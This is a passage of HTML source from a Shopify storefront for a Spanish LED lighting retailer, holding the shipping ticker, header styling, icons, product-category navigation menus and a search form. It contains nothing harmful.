                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--22721495728477__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATÁLOGO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATÁLOGO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            APLIQUES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-apliques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APLIQUES
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/de/collections/apliques-interior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      APLIQUES INTERIOR
                                                    </a>
                                                  </li><li>
                                                    <a href="/de/collections/apliques-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      APLIQUES EXTERIOR
                                                    </a>
                                                  </li><li>
                                                    <a href="/de/collections/apliques-exterior-con-sensor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      APLIQUES  SENSOR
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><a href="/de/collections/bombilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOMBILLAS
                                        </a></li><li><a href="/de/collections/bascula-digital" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BÁSCULA DIGITAL
                                        </a></li><li><a href="/de/collections/downlight-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DOWNLIGHT
                                        </a></li><li><a href="/de/collections/controladores-y-dimmer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONTROLADOR RGB Y DIMMER
                                        </a></li><li><a href="/de/collections/focos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FOCOS
                                        </a></li><li><a href="/de/collections/decoracion-interior-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DECORACIÓN INTERIOR-EXTERIOR
                                        </a></li><li><a href="/de/collections/emergencia-trafico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          EMERGENCIA TRÁFICO
                                        </a></li><li><a href="/de/collections/flexos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FLEXOS
                                        </a></li><li><a href="/de/collections/fuente-de-alimentacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FUENTE DE ALIMENTACIÓN
                                        </a></li><li><a href="/de/collections/guirnaldas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GUIRNALDAS
                                        </a></li><li><a href="/de/collections/neon-flex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          NEÓN FLEX
                                        </a></li><li><a href="/de/collections/carril-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LUMINARIA CARRIL
                                        </a></li><li><a href="/de/collections/iluminaria-de-emergencia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ILUMINARIA DE EMERGENCIA
                                        </a></li><li><a href="/de/collections/lampara-colgante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÁMPARA COLGANTE
                                        </a></li><li><a href="/de/collections/lampara-de-pie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÁMPARA DE PIE
                                        </a></li><li><a href="/de/collections/linternas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LINTERNAS
                                        </a></li><li><a href="/de/collections/tira-led" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIRA LED
                                        </a></li><li><a href="/de/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PERFIL ALUMINIO
                                        </a></li><li><a href="/de/collections/plafones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PLAFON
                                        </a></li><li><a href="/de/products/proyector-led-gogo-3-con-rotacion-ref-5550677-o-simple-ref-5550820" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PROYECTOR
                                        </a></li><li><a href="/de/collections/regletas-led" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          REGLETAS
                                        </a></li><li><a href="/de/collections/tubo-led" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUBO LED
                                        </a></li><li><a href="/de/collections/ventiladores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VENTILADORES
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NOVEDADES
                          </a></li><li><a href="/de/collections/ultimas-unidades-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ¡ÚLTIMAS UNIDADES!
                          </a></li><li><a href="/de/pages/sobre-nosotros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SOBRE NOSOTROS
                          </a></li><li><a href="/de/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACTO
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.energialuzleds.com/customer_authentication/redirect?locale=de&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>INICIO</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CATÁLOGO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>APLIQUES</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/de/collections/apliques-interior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        APLIQUES INTERIOR
                                      </a>
                                    </li><li>
                                      <a href="/de/collections/apliques-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        APLIQUES EXTERIOR
                                      </a>
                                    </li><li>
                                      <a href="/de/collections/apliques-exterior-con-sensor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        APLIQUES  SENSOR
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/de/collections/bombilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOMBILLAS
                              </a></li><li><a href="/de/collections/bascula-digital" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BÁSCULA DIGITAL
                              </a></li><li><a href="/de/collections/downlight-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DOWNLIGHT
                              </a></li><li><a href="/de/collections/controladores-y-dimmer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONTROLADOR RGB Y DIMMER
                              </a></li><li><a href="/de/collections/focos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FOCOS
                              </a></li><li><a href="/de/collections/decoracion-interior-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DECORACIÓN INTERIOR-EXTERIOR
                              </a></li><li><a href="/de/collections/emergencia-trafico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                EMERGENCIA TRÁFICO
                              </a></li><li><a href="/de/collections/flexos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FLEXOS
                              </a></li><li><a href="/de/collections/fuente-de-alimentacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FUENTE DE ALIMENTACIÓN
                              </a></li><li><a href="/de/collections/guirnaldas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GUIRNALDAS
                              </a></li><li><a href="/de/collections/neon-flex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                NEÓN FLEX
                              </a></li><li><a href="/de/collections/carril-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LUMINARIA CARRIL
                              </a></li><li><a href="/de/collections/iluminaria-de-emergencia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ILUMINARIA DE EMERGENCIA
                              </a></li><li><a href="/de/collections/lampara-colgante" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÁMPARA COLGANTE
                              </a></li><li><a href="/de/collections/lampara-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÁMPARA DE PIE
                              </a></li><li><a href="/de/collections/linternas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LINTERNAS
                              </a></li><li><a href="/de/collections/tira-led" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIRA LED
                              </a></li><li><a href="/de/collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PERFIL ALUMINIO
                              </a></li><li><a href="/de/collections/plafones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PLAFON
                              </a></li><li><a href="/de/products/proyector-led-gogo-3-con-rotacion-ref-5550677-o-simple-ref-5550820" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PROYECTOR
                              </a></li><li><a href="/de/collections/regletas-led" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                REGLETAS
                              </a></li><li><a href="/de/collections/tubo-led" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUBO LED
                              </a></li><li><a href="/de/collections/ventiladores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                VENTILADORES
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/de/collections/novedades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>NOVEDADES</span>
                </a></li><li><a href="/de/collections/ultimas-unidades-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>¡ÚLTIMAS UNIDADES!</span>
                </a></li><li><a href="/de/pages/sobre-nosotros" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>SOBRE NOSOTROS</span>
                </a></li><li><a href="/de/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CONTACTO</span>
                </a></li></ul>
      </nav><a 
            href="/de" 
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">ENERGIA LUZ Y LEDS</span></a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.energialuzleds.com/customer_authentication/redirect?locale=de&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ENERGIA LUZ Y LEDS",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.energialuzleds.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
